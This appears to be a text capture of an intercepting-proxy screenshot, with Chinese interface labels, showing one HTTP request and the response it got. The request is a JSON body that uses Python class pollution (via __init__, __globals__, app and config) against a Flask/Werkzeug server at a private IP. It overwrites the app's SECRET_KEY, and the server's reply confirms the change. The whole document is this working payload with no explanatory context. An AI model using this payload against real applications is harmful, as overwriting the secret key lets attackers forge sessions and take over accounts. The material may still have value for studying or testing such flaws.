 请求
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: 192.168.0.107:5000
3 Content-Type: application/json
4 Content-Length: 203
5
6 {
7 "__init__":{
8 "__globals__":{
9 "app":{
10 "config":{
11 "SECRET_KEY":"Polluted~"
12 }
13 }
14 }
15 }
16 }
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.4
3 Date: Mon, 23 Jan 2023 06:31:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 19
6 Connection: close
7
8 [+]Config:Polluted~